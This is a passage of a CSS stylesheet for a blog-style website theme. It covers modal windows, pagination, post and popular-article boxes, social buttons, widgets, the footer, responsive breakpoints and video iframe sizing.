	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
	p iframe {
		width: 100%;
		height: 320px
	}
}
@media only screen and (max-width: 576px) {
	p iframe {
		width: 100%;
		height: 220px;
	}
}

.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}